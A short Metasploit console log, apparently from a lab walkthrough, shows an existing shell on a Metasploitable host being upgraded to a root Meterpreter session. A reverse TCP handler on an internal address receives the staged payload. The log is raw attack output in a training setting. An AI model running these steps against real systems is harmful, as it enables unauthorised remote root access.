 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.10.5:4433
[*] Sending stage (976712 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.10.5:4433 -> 10.10.10.8:44132) at 2021-03-07 18:51:16 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information
--  ----  ----                   -----------
1         shell cmd/unix
2         meterpreter x86/linux  root @ metasploitable (uid=0, gid=0, euid=0, egid=0) @ metasploitable.localdo...
msf6 post(multi/manage/shell_to_meterpreter) >